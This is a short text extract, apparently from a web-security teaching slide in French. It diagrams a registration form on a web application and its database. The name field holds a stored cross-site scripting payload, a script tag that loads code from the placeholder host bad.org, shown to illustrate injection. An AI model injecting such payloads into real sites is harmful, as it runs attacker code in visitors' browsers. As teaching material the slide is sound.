 Smith <script
src=http://bad.org/c.js>
</script>
BD
Application
Web
Inscription
nom
mail
inscription
nom Smith<script src=http://bad.org/c.js></script>
mail john.smith@bad.org
inscription